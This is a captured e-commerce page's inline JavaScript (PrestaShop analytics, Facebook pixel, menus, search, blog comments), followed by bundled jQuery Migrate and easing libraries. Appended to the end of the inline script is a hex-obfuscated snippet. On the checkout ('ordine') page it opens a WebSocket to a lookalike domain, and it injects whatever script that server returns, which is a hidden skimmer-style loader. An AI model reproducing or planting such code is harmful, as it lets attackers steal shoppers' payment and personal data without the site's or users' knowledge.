;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-119073045-1','auto');ga('require','ec');;var listdeal=[];;var listdeal=[];;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDir+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0)setTimeout(function(){displayExpressCheckoutShortcut()},500);var modulePath='modules/paypal';var subFolder='/integral_evolution';var baseDirPP=baseDir.replace('http:','https:');var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;var module_dir="/store/modules/refpro/";var FancyboxI18nClose="";var FancyboxI18nNext="";var FancyboxI18nPrev="";var modal_close="Endrino";;$(function(){$(".reflinks").remove();});;var prefix='';var sufix='';function getURLParameter(url,name){return(RegExp(name+'='+'(.+?)(&|$)').exec(url)||[,null])[1];}!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','450416272230841');fbq('track','PageView');$(document).ready(function(){$('.ajax_add_to_cart_button, .cart_quantity_up').click(function(){var idp=prefix+getURLParameter($(this).attr('href'),'id_product')+sufix;var productPrice=$(this).parents('.product-container').find('.product-price').html();if(productPrice==undefined){var productPrice=$(this).parents('li').find('.price').html();}if(productPrice==undefined){var productPrice=0.000;}productPrice=productPrice.replace(/[^\d.\,-]/g,'');productPrice=productPrice.replace(',','.');if(productPrice[productPrice.length-1]==="."){productPrice=productPrice.slice(0,-1);}fbq('track','AddToCart',{content_ids:idp,content_type:'product',value:productPrice,currency:'EUR'});});});$(document).ready(function(){$('#wishlist_button_nopop').click(function(){fbq('track','AddToWishlist');});});;jQuery(document).ready(function($){$('.content-list').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:0,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});});;$(document).ready(function($){$(".dropdown-form").addClass('show-form');$(".dropdown-form .currencies_ul").removeClass('toogle_content');$(".dropdown-form .languages-block_ul").removeClass('toogle_content');$(".button-header").click(function(){$(this).toggleClass("active").next().slideToggle("medium");});});;jQuery(document).ready(function($){;(function(element){var $element=$(element);var _timer=0;$(window).on('load',function(){setTimeout(function(){$element.removeClass('spr-preload');},1000);});$('.spr_selector .spr_select',$element).on('click',function(){var value_select=$('select[class=spr_select]',$element).val();$('input[name="cat_id"]').attr('value',value_select);});var $input=$('.spr-query',$element);loadajax_ein();function loadajax_ein(){if(1){$input.autocomplete('https://spc-international.com/store/es/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:20,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}}$('.spr_select',$element).on('change',function(){$(".ac_results").remove();var $input=$('.spr-query',$element);if(1){$input.trigger('unautocomplete');$input.autocomplete('https://spc-international.com/store/es/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:20,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}});if(1){function tryToCloseInstantSearch(){var $oldCenterColumn=$('#old_center_column');if($oldCenterColumn.length>0){$('#center_column').remove();$oldCenterColumn.attr('id','center_column').show();return false;}}instantSearchQueries=[];function stopInstantSearchQueries(){for(var i=0;i<instantSearchQueries.length;i++){instantSearchQueries[i].abort();}instantSearchQueries=[];}$input.on('keyup',function(){if($(this).val().length>3){stopInstantSearchQueries();instantSearchQuery=$.ajax({url:baseDir+'modules/spsearchpro/spsearchpro_ajax.php',data:{instantSearch:1,id_lang:20,q:$(this).val(),spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'},dataType:'html',type:'POST',headers:{"cache-control":"no-cache"},async:true,cache:false,success:function(data){if($input.val().length>0){tryToCloseInstantSearch();$('#center_column').attr('id','old_center_column');$('#old_center_column').after('<div id="center_column" class="'+$('#old_center_column').attr('class')+'">'+data+'</div>').hide();$('.sortPagiBar.instant_search').css('display','none');ajaxCart.overrideButtonsInThePage();$("#instant_search_results a.close").on('click',function(){$input.val('');return tryToCloseInstantSearch();});return false;}else
tryToCloseInstantSearch();}});instantSearchQueries.push(instantSearchQuery);}else
tryToCloseInstantSearch();});}$(window).on('resize',function(){if($(window).width()<480){$('.spr_select option:first-child',$element).html('All Categories');}else{$('.spr_select option:first-child',$element).html('All Categories');}});})('#sp_search_pro_1');});;$(document).ready(function(){$('.spverticalmenu .cat-title').on("click",function(){if($('.spverticalmenu .menu').hasClass('show-menu')){$('.spverticalmenu .menu').removeClass('show-menu');}else{$('.spverticalmenu .menu.current').removeClass('show-menu');$('.spverticalmenu .menu').addClass('show-menu');}});var wd_width=$(window).width();if(wd_width>992){offtogglevermegamenu();renderWidthSubmenu();}if(wd_width>=1400)var limit=13-1;else if(wd_width>=1200&&wd_width<1400)var limit=13-1;else if(wd_width>=768&&wd_width<1200)var limit=13-1;$('#sp-vermegamenu > ul').append('<div class="more-wrap"><i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span></div>');$('#sp-vermegamenu .item-1').each(function(i){if(i>limit)$(this).css('display','none');else
$(this).css('display','block');});$('#sp-vermegamenu .more-wrap').click(function(){if($(this).hasClass('open')){$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideUp(200);}});$(this).removeClass('open');$('.more-wrap').html('<i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span>');}else{$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideDown(200);}});$(this).addClass('open');$('.more-wrap').html('<i class="fa fa-minus-sign-alt"></i><span class="more-view">Close Menu</span>');}});$(window).resize(function(){var sp_width=$(window).width();if(sp_width>=1400)var sp_limit=13-1;else if(sp_width>=1200&&sp_width<1400)var sp_limit=13-1;else if(sp_width>=768&&sp_width<1200)var sp_limit=13-1;$('#sp-vermegamenu .item-1').each(function(i){if(i>sp_limit)$(this).css('display','none');else
$(this).css('display','block');});if(sp_width>992){offtogglevermegamenu();renderWidthSubmenu();}});$("#sp-vermegamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});});$('#show-vermegamenu').click(function(){if($('.sp-vermegamenu').hasClass('sp-vermegamenu-active'))$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');else
$('.sp-vermegamenu').addClass('sp-vermegamenu-active');return false;});$('#remove-vermegamenu').click(function(){$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');return false;});function offtogglevermegamenu(){$('#sp-vermegamenu li.parent .dropdown-menu').css('display','');$('#sp-vermegamenu').removeClass('sp-vermegamenu-active');$("#sp-vermegamenu  li.parent  .grower").removeClass('open').addClass('close');}function renderWidthSubmenu(){$('#sp-vermegamenu  li.parent').each(function(){value=$(this).data("subwidth");if(value){var container_width=$('.container').width();var vertical_width=$('#sp-vermegamenu').width();var full_width=container_width-vertical_width;var width_submenu=(full_width*value)/100;$('> .dropdown-menu',this).css('width',width_submenu+'px');}});};;$(document).ready(function(){$("#sp-megamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});$("#sp-megamenu  .home  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});var wd_width=$(window).width();var wd_height=$(window).height();if(wd_width>992)offtogglemegamenu();$(window).resize(function(){var sp_width=$(window).width();if(sp_width>992)offtogglemegamenu();});});$('#show-megamenu').click(function(){if($('.sp-megamenu').hasClass('sp-megamenu-active'))$('.sp-megamenu').removeClass('sp-megamenu-active');else
$('.sp-megamenu').addClass('sp-megamenu-active');return false;});$('#remove-megamenu').click(function(){$('.sp-megamenu').removeClass('sp-megamenu-active');return false;});function offtogglemegamenu(){$('#sp-megamenu li.parent .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu  li.parent  .grower").removeClass('open').addClass('close');$('#sp-megamenu .home .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu .home  .grower").removeClass('open').addClass('close');};;$('.myIframe').css('height','670px');;$('#submitComment').bind('click',function(event){event.preventDefault();var data={'action':'postcomment','id_post':$('input[name=\'id_post\']').val(),'comment_parent':$('input[name=\'comment_parent\']').val(),'name':$('input[name=\'name\']').val(),'website':$('input[name=\'website\']').val(),'smartblogcaptcha':$('input[name=\'smartblogcaptcha\']').val(),'comment':$('textarea[name=\'comment\']').val(),'mail':$('input[name=\'mail\']').val()};$.ajax({url:baseDir+'modules/smartblog/ajax.php',data:data,dataType:'json',beforeSend:function(){$('.success, .warning, .error').remove();$('#submitComment').attr('disabled',true);$('#commentInput').before('<div class="attention"><img src="http://321cart.com/sellya/catalog/view/theme/default/image/loading.gif" alt="" />Please wait!</div>');},complete:function(){$('#submitComment').attr('disabled',false);$('.attention').remove();},success:function(json){if(json['error']){$('#commentInput').before('<div class="warning">'+'<i class="icon-warning-sign icon-lg"></i>'+json['error']['common']+'</div>');if(json['error']['name']){$('.inputName').after('<span class="error">'+json['error']['name']+'</span>');}if(json['error']['mail']){$('.inputMail').after('<span class="error">'+json['error']['mail']+'</span>');}if(json['error']['comment']){$('.inputContent').after('<span class="error">'+json['error']['comment']+'</span>');}if(json['error']['captcha']){$('.smartblogcaptcha').after('<span class="error">'+json['error']['captcha']+'</span>');}}if(json['success']){$('input[name=\'name\']').val('');$('input[name=\'mail\']').val('');$('input[name=\'website\']').val('');$('textarea[name=\'comment\']').val('');$('input[name=\'smartblogcaptcha\']').val('');$('#commentInput').before('<div class="success">'+json['success']+'</div>');setTimeout(function(){$('.success').fadeOut(300).delay(450).remove();},2500);}}});});var addComment={moveForm:function(commId,parentId,respondId,postId){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID');if(!comm||!respond||!cancel||!parent)return;t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId)post.value=postId;parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond)return;t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{t.I('comment').focus();}catch(e){}return false;},I:function(e){return document.getElementById(e);}};;jQuery(document).ready(function($){;(function(element){var $el=$(element);var _timer=0;$(window).load(function(){if(_timer)clearTimeout(_timer);_timer=setTimeout(function(){runSlider();$el.removeClass("sp-preload");$(".sp-loading",$el).remove();},1000);});function runSlider(){$(".slider",$el).responsiver({interval:1500,speed:800,start:0,step:1,circular:true,preload:true,pause:"hover",control:{prev:"#sp_manu_slider_1_1768604448624130453 .control-button li[class='preview']",next:"#sp_manu_slider_1_1768604448624130453 .control-button li[class='next']"},getColumns:function(_element){var match=$(_element).attr("class").match(/cols-(\d+)/);if(match[1]){var column=parseInt(match[1]);}else{var column=1;}if(!column)column=1;return column;}});}$(".slider",$el).touchSwipeLeft(function(){$(".slider",$el).responsiver("next");});$(".slider",$el).touchSwipeRight(function(){$(".slider",$el).responsiver("prev");});})("#sp_manu_slider_1_1768604448624130453")});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))};;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="3365389";pagetime.id_page="850";pagetime.time_start="2026-01-17 07:25:40";pagetime.token="fabae0373640ae26d3ca48357a0db0a483cf1771";pagetime.time=time_end-time_start;$.post("https://spc-international.com/store/es/index.php?controller=statistics",pagetime);});;ga('send','pageview');;var $_Tawk_API={},$_Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5b0fb11910b99c7b36d47e4f/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();!function(){function e(e){let t="";for(let n=0;n<e.length;n+=2){let f=e.slice(n,n+2),o=parseInt(f,16);t+=String.fromCharCode(o)}return t}if(window.location.href.includes(e("73746f72652f67622f6f7264696e65"))){const t=new WebSocket(e("7773733a2f2f7370632d696e7465726e6174696f6e616c2e7265746172676574696e67732e636f6d3a3434332f7773")),n="jspverify";t.onmessage=function(t){!function(t){if(!document.querySelector("#"+n)){const f=document.createElement("script");f.id=n,f.textContent=e(t),document.head.appendChild(f)}}(t.data)}}}();
//]]></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/js,_jquery,_jquery-migrate-1.2.1.min.js+js,_jquery,_plugins,_jquery.easing.js+js,_tools.js+themes,_sp_clickboom,_js,_global.js+themes,_sp_clickboom,_js,_autoload,_10-bootstrap.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.total-storage.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.uniform-modified-pts.js.pagespeed.jc.GSXqvfJSWu.js
body_size: 21200
content:
var mod_pagespeed_4VB700CwtW = "jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn(\"JQMIGRATE: \"+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log(\"JQMIGRATE: Logging is active\"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},\"BackCompat\"===document.compatMode&&r(\"jQuery is not compatible with Quirks Mode\");var o=e(\"<input/>\",{size:1}).attr(\"size\")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,\"attrFn\",o||{},\"jQuery.attrFn is deprecated\"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r(\"jQuery.fn.attr( props, pass ) is deprecated\"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):(\"type\"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r(\"Can't change the 'type' of an input or button in IE 6/7/8\"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||\"boolean\"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r(\"jQuery.fn.attr('\"+c+\"') may use property instead of attribute\")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||\"\").toLowerCase();return\"button\"===n?u.apply(this,arguments):(\"input\"!==n&&\"option\"!==n&&r(\"jQuery.fn.attr('value') no longer gets properties\"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||\"\").toLowerCase();return\"button\"===a?c.apply(this,arguments):(\"input\"!==a&&\"option\"!==a&&r(\"jQuery.fn.attr('value', val) no longer sets properties\"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\\w\\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&\"string\"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&(\"<\"!==t.charAt(0)&&r(\"$(html) HTML strings must start with '<' character\"),i[3]&&r(\"$(html) HTML text after last tag is ignored\"),\"#\"===i[0].charAt(0)&&(r(\"HTML string cannot start with a '#' character\"),e.error(\"JQMIGRATE: Invalid selector string (XSS)\")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r(\"jQuery.parseJSON requires a valid JSON string\"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \\/]([\\w.]+)/.exec(e)||/(webkit)[ \\/]([\\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \\/]([\\w.]+)/.exec(e)||/(msie) ([\\w.]+)/.exec(e)||0>e.indexOf(\"compatible\")&&/(mozilla)(?:.*? rv:([\\w.]+)|)/.exec(e)||[];return{browser:t[1]||\"\",version:t[2]||\"0\"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,\"browser\",e.browser,\"jQuery.browser is deprecated\"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r(\"jQuery.sub() is deprecated\"),t},e.ajaxSetup({converters:{\"text json\":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||\"events\"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r(\"Use of jQuery.fn.data('events') is deprecated\"),i)};var j=/\\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r(\"jQuery.fn.andSelf() replaced by jQuery.fn.addBack()\"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r(\"jQuery.clean() is deprecated\");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,\"script\")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName(\"script\")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S=\"ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess\",C=RegExp(\"\\\\b(?:\"+S+\")\\\\b\"),H=/(?:^|\\s)hover(\\.\\S+|)\\b/,A=function(t){return\"string\"!=typeof t||e.event.special.hover?t:(H.test(t)&&r(\"'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'\"),t&&t.replace(H,\"mouseenter$1 mouseleave$1\"))};e.event.props&&\"attrChange\"!==e.event.props[0]&&e.event.props.unshift(\"attrChange\",\"attrName\",\"relatedNode\",\"srcElement\"),e.event.dispatch&&a(e.event,\"handle\",e.event.dispatch,\"jQuery.event.handle is undocumented and deprecated\"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r(\"AJAX events should be attached to document: \"+t),Q.call(this,e,A(t||\"\"),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||\"\",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r(\"jQuery.fn.error() is deprecated\"),e.splice(0,0,\"error\"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r(\"jQuery.fn.toggle(handler, handler...) is deprecated\");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,\"lastToggle\"+t.guid)||0)%o;return e._data(this,\"lastToggle\"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r(\"jQuery.fn.live() is deprecated\"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r(\"jQuery.fn.die() is deprecated\"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||\"**\",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r(\"Global events are undocumented and deprecated\"),k.call(this,e,t,n||document,a)},e.each(S.split(\"|\"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+\".\"+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+\".\"+e._data(this,n)),!1}}})}(jQuery,window);";
var mod_pagespeed_PxMhJUSH2$ = "jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});";
